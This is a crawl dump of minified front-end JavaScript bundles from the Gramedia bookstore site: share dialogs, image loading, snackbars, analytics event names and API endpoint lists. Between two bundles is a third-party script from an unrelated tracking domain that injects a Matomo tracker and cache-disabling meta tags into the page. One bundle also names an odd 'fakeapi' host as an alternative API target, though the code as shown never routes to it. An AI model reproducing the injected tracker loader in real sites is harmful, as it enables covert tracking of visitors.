Copy"),children:(0,r.jsx)(s.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:_("copyLink")})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>R("facebook"),children:(0,r.jsx)(l(),{src:f.Z.src,height:24,width:24,quality:h.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>R("twitter"),children:(0,r.jsx)(l(),{src:m.Z.src,height:24,width:24,quality:h.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,n){var r=n(52676),a=n(2808),i=n(75271),s=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),u=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:u,iconClassName:c,isDisabled:l,...d}=e,f="primary"===a?"text-white":l?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,s.cn)(o({variant:a,isDisabled:l,size:i}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(u,{className:(0,s.cn)("flex-grow",f,c),style:{fontSize:m}})})});u.displayName="ButtonIcon",t.Z=u},93110:function(e,t,n){n.d(t,{Vq:function(){return u},GG:function(){return d},cZ:function(){return h},Be:function(){return y},fK:function(){return x},t9:function(){return f},$N:function(){return p},hg:function(){return c}});var r=n(52676),a=n(36984),i=n(2808),s=n(75271),o=n(51298);let u=a.fC,c=a.xz,l=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};l.displayName=a.h_.displayName;let d=a.x8,f=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let m=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),h=s.forwardRef((e,t)=>{let{className:n,children:i,variant:s,...u}=e;return(0,r.jsxs)(l,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:s}),n),...u,children:i})]})});h.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let p=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});p.displayName=a.Dx.displayName;let y=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...i})});y.displayName=a.dk.displayName},37102:function(e,t,n){n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),s=n(37058),o=n.n(s),u=n(59739),c=n(51298),l=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:s,errorClassName:m,transformationOptions:h,withTransformedUrl:x=!0,...p}=e,{isIos:y,isSafari:b}=(0,l.Z)(),g=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:s=!1,enabled:o=!0,quality:u}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});s&&c.enlarge(),u&&c.quality(u);let l=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return l.startsWith("".concat("https://image.gramedia.net","/-/"))?l.replace("/-/","/"):l}(t,null!=h?h:{}),[v,w]=(0,a.useState)(x?g:t),[k,j]=(0,a.useState)(!1),N=(0,a.useRef)(""),S=(0,a.useRef)(null),_=(0,a.useRef)(null),C=d(_,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(y||b)&&(j(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,y,b]),N.current||(N.current=(0,u.Z)()),(0,r.jsx)("div",{ref:_,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!y||!b)&&(0,a.createElement)(o(),{...p,ref:S,className:(0,c.cn)(s,k&&m),key:N.current,src:v,unoptimized:!0,onError:()=>{j(!0),w(n)}})})}},67481:function(e,t,n){n.d(t,{i:function(){return r}});let r=e=>e.replace(/\s|\\n?/g,"")},49130:function(e,t,n){n.r(t),n.d(t,{default:function(){return b}});var r=n(52676),a=n(3420),i=n(36641),s=n(85910),o=n(37058),u=n.n(o);n(75271);var c=n(84573),l=n(71015),d=n(96845),f=n(84818),m=n(51298),h=n(4154),x=n(54318),p=n(27598),y=n(66432),b=e=>{let{url:t,iconVariant:n="secondary",iconClassName:o="",buttonActionClassName:b="",gtmData:g,customTrigger:v}=e,{t:w}=(0,s.$G)(),[,k]=(0,c.m9)(),j=()=>{(0,x.OV)({message:w("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),k(t)},N=(0,p.Z)(),S=e=>{g&&N({contentType:null==g?void 0:g.contentType,itemName:null==g?void 0:g.itemName,method:e}),"URL Copy"===e&&j(),"twitter"===e&&(0,h.x)(t),"facebook"===e&&(0,h.p)(t)};return(0,r.jsxs)(f.d.Root,{"data-sentry-element":"unknown","data-sentry-component":"ShareBottomSheet","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:v||(0,r.jsx)(y.Z,{Icon:a.f0t,variant:n,className:(0,m.cn)("p-2",b),iconClassName:o,"data-testid":"shareTrigger"})}),(0,r.jsxs)(f.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx"}),(0,r.jsx)(f.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-w-[500px] flex-col rounded-t-l bg-white pb-5 outline-none","data-testid":"shareBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"mb-8 text-center text-l-extrabold text-neutral-700",children:w("share")}),(0,r.jsxs)("div",{className:"p4 flex w-full items-center justify-center gap-5",children:[(0,r.jsx)(f.d.Close,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>S("URL Copy"),children:(0,r.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:w("copyLink")})]})}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>S("facebook"),children:(0,r.jsx)(u(),{src:l.Z.src,height:24,width:24,quality:90,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>S("twitter"),children:(0,r.jsx)(u(),{src:d.Z.src,height:24,width:24,quality:90,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})})]})]})}},66432:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(90535)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,i=0,s=new Map,o=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},u=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],l={snackbars:[]};function d(e){l=u(l,e),c.forEach(e=>{e(l)})}function f(e){let{...t}=e,n=(i=(i+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(l);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},57527:function(e,t,n){n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return l},FS:function(){return u},Ft:function(){return ea},Fv:function(){return v},G2:function(){return _},Gm:function(){return p},HU:function(){return M},IK:function(){return L},Iq:function(){return I},J0:function(){return Q},JR:function(){return G},Jh:function(){return A},LG:function(){return et},Mg:function(){return Y},N1:function(){return k},OE:function(){return c},Q2:function(){return Z},RC:function(){return J},RZ:function(){return D},TL:function(){return g},Tv:function(){return q},Ul:function(){return a},VY:function(){return E},Xh:function(){return V},YH:function(){return d},Ye:function(){return H},aW:function(){return N},bQ:function(){return r},bl:function(){return R},cL:function(){return i},d4:function(){return F},fZ:function(){return S},gk:function(){return f},iO:function(){return h},is:function(){return j},jC:function(){return z},kX:function(){return K},li:function(){return m},n5:function(){return X},nm:function(){return s},o4:function(){return o},oQ:function(){return b},r$:function(){return B},rK:function(){return U},tH:function(){return O},tn:function(){return ee},vp:function(){return y},xQ:function(){return P},xf:function(){return $},zM:function(){return T},z_:function(){return W}});let r="products",a="productsSectionRecommendation",i="authors",s="promo",o="address",u="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",h="searchSuggestion",x="keywordRecommendation",p="highlightMenu",y="announcement",b="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",k="blogList",j="productRecommendations",N="productDetailWarehouses",S="productDetailVariant",_="addToCart",C="cartCount",D="cartItems",I="cartItemStatus",R="ordersPayments",B="orderItemsStatus",T="cartSummary",A="checkoutSummary",M="cartDelete",L="cartUpdateItemQuantity",Z="promoCodes",E="processToCheckout",V="districts",z="postalCode",K="orderList",O="orderStatusList",q="orderTrackShipping",H="paymentDetail",U="couriers",F="createOrder",G="wishlistsIds",P="putWishlists",W="getWishlists",J="orderDetail",Y="paymentInstruction",$="storeList",Q="myValuePoint",X="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},81892:function(e,t,n){n.d(t,{B3:function(){return W},Bd:function(){return z},Cu:function(){return _},DK:function(){return s},Dq:function(){return F},Dw:function(){return S},Dx:function(){return N},EM:function(){return o},FJ:function(){return Z},HG:function(){return i},Hn:function(){return c},Hu:function(){return V},Hy:function(){return B},J3:function(){return g},Jq:function(){return r},Kt:function(){return D},Le:function(){return b},ME:function(){return j},OT:function(){return k},OX:function(){return d},T5:function(){return O},UY:function(){return y},XB:function(){return L},Yq:function(){return h},_y:function(){return H},a3:function(){return C},cR:function(){return M},dB:function(){return U},eA:function(){return x},fy:function(){return P},iH:function(){return A},jB:function(){return G},l$:function(){return E},ls:function(){return T},mU:function(){return q},p6:function(){return l},sS:function(){return R},tB:function(){return w},tI:function(){return a},td:function(){return I},tr:function(){return v},vq:function(){return p},wS:function(){return f},xq:function(){return K},yJ:function(){return m},zo:function(){return u}});let r="view_item",a="view_item_list",i="select_item",s="add_to_cart",o="view_cart",u="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",h="remove_from_wishlist",x="checkout_to_purchase",p="purchase",y="productPurchase",b="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",k="search",j="view_promotion",N="select_promotion",S="product_filter",_="userRegistered",C="view_product_item",D="view_item_list_collection",I="select_item_from_collection",R="view_cart",B="Product Search",T="flash-sale",A="flash-sale-page",M="best-seller-book",L="best-seller-non-book",Z="homepage-section",E="search-page",V="category-view",z="subcategory-view",K="rekomendasi-untukmu",O="produk-menarik-lainnya",q="best-selling",H="promo",U="vendor",F="store",G="author-page",P="author-card",W="my-wishlist"},27598:function(e,t,n){var r=n(59248),a=n(81892);t.Z=()=>{let e=(0,r.PN)();return t=>{let{contentType:n,itemName:r,method:i}=t;e({share_data:null}),e({event:a.p6,share_data:{content_type:n,item_name:r,method:i}})}}},4154:function(e,t,n){n.d(t,{p:function(){return a},x:function(){return r}});let r=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},a=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/promosi-kesehatan-3&d=1767219637674
body_size: 512
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_164815 = document.createElement('meta');
meta_164815.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_164815.setAttribute('content', 'off'); 

const meta_146124 = document.createElement('meta');
meta_146124.setAttribute('http-equiv', 'cache-control'); meta_146124.setAttribute('content', 'no-store'); 

const meta_148753 = document.createElement('meta');
meta_148753.setAttribute('http-equiv', 'pragma'); meta_148753.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_164815);
document.querySelector('head').append(meta_146124);
document.querySelector('head').append(meta_148753);

const meta_73699_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_73699_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9943-9d2237e5e5cdc5ce.js
body_size: 3604
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="18a61713-5996-48ae-b008-3bf6e08b5daf",e._sentryDebugIdIdentifier="sentry-dbid-18a61713-5996-48ae-b008-3bf6e08b5daf")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9943],{50887:function(e,t,n){var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},63138:function(e,t,n){var r=n(52676),i=n(51298),u=n(3013),a=n(27418),o=n(19018);t.Z=e=>{let{isFetchingNextPage:t=!1,className:n,productSkeletonLength:s,productSkeletonClassName:c}=e,{isDesktop:l}=(0,a.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex flex-wrap justify-between gap-x-2 gap-y-3 [.dweb_&]:justify-normal [.dweb_&]:gap-x-4 [.dweb_&]:gap-y-6",n),"data-sentry-component":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListProductListSkeleton.tsx",children:(0,u.Z)(null!=s?s:t?10:20).map((e,t)=>(0,r.jsx)(o.Z,{className:(0,i.cn)("[.dweb_&]:w-[168px]",c),style:l?{}:{flexBasis:"calc(50% - 4px)"}},t))})}},19018:function(e,t,n){var r=n(52676),i=n(51298),u=n(412),a=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(a.Zb,{className:(0,i.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(a.aY,{className:(0,i.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(u.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(u.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(u.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let p=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var f=(e,t)=>{var n,r;let i=d(e);return p("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(62412)},412:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(50887)},71082:function(e,t,n){n.d(t,{Zb:function(){return a},aY:function(){return o}});var r=n(52676),i=n(75271),u=n(51298);let a=i.forwardRef((e,t)=>{let{className:n,disabled:i,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",i?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...a})});a.displayName="Card";let o=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)("div",{ref:t,className:n,...i})});o.displayName="CardContent",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},97143:function(e,t,n){n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eb},Bv:function(){return F},Bx:function(){return o},Cc:function(){return W},FR:function(){return p},G0:function(){return ec},GA:function(){return m},GF:function(){return z},I6:function(){return K},Jn:function(){return u},MO:function(){return B},MS:function(){return O},NI:function(){return Q},NR:function(){return et},O8:function(){return b},OP:function(){return I},Ol:function(){return A},Q6:function(){return q},U7:function(){return U},UV:function(){return ed},WR:function(){return M},X7:function(){return T},YD:function(){return i},Yz:function(){return c},Z:function(){return w},Zm:function(){return C},__:function(){return eh},a$:function(){return ek},a1:function(){return E},aJ:function(){return el},b3:function(){return es},cT:function(){return ef},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return _},hH:function(){return H},hK:function(){return ew},hV:function(){return D},ix:function(){return g},l5:function(){return V},mY:function(){return ep},o6:function(){return Z},oJ:function(){return j},oW:function(){return v},o_:function(){return R},oh:function(){return f},p:function(){return s},pb:function(){return Y},pl:function(){return k},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return S},sV:function(){return r},sq:function(){return eu},tB:function(){return e_},tc:function(){return eo},uF:function(){return X},vm:function(){return J},vp:function(){return y},wm:function(){return x},xW:function(){return a},ye:function(){return L},yl:function(){return $},zm:function(){return P},zp:function(){return em}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",p="api/v2/public/highlight-menu",f="api/v2/public/announcements",v="api/v2/public/vendor",h="api/v2/public/promo-list",m="api/v2/public/flashsale",b="api/v2/users/myvalue/points/history",k="api/v2/public/homepage/sections",_="api/v2/public/products/last-seen",w="api/v2/public/author/[slug]/products",y="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",g="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",T="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",C="api/v2/public/sections",Z="api/v2/public/product-recommendations",S="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",j="api/v2/public/parent-category",P="api/v2/add-to-cart",z="api/v2/cart/cart-items",E="api/v2/cart/cart-item-status",J="api/v2/cart/summary",U="api/v2/order/summary",M="api/v2/order/process-to-checkout",A="api/v2/order/couriers",R="api/v2/payments",D="api/v2/order/items/status",L="api/v2/payments/payment-methods",B="api/v2/promo-codes",O="api/v2/order",V="api/v2/public/featured-categories",F="api/v2/users/address",W="api/v2/users/address-check",Y="api/v2/users/myvalue/points",H="api/v2/districts",X="api/v2/postal-code",q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",K="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ep="api/v2/public/vouchers",ef="api/v2/public/vouchers/count",ev="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",em="api/v2/reviews/status",eb="api/v2/reviews",ek="api/v2/users/register/additional-info",e_="api/v2/public/socialhub/events",ew="api/v2/public/homepage/best-selling-categories"},99031:function(e,t,n){n.d(t,{D8:function(){return l},K5:function(){return b},Md:function(){return s},VN:function(){return u},XW:function(){return m},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return f},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return p},uT:function(){return v},wM:function(){return k}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",p="invalid_maximum_amount",f="promo_code_invalid",v="promo_code_ineligible",h="promo_codes_cannot_be_combined",m={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},b="AMOUNT_BELOW_MINIMUM_LIMIT",k="AMOUNT_ABOVE_MAXIMUM_LIMIT"},46298:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await 